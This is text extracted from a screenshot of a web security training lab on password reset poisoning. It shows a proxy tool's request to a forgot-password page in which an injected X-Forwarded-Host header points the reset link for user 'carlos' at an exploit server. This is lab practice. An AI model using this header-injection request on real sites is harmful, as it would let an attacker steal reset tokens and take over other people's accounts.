 Send
Cancel
<
>
Target: https://0a24006b04c76385c0e
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
5 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin:
https://0a24006b04c76385c0ebb53c00700086.we
b-security-academy.net
11 Referer:
https://0a24006b04c76385c0ebb53c00700086.we
b-security-academy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19 X-Forwarded-Host:
exploit-0a3d00f104d86370c0f5b7de0156005e.ex
ploit-server.net
20
21 username=carlos
Search...
0 matches
W
A
Password reset
poisoning via
middleware
LAB
Not solved
Back to lab home
Go to exploit server
Back to lab description
Home | My account
Please check your email for a reset password link.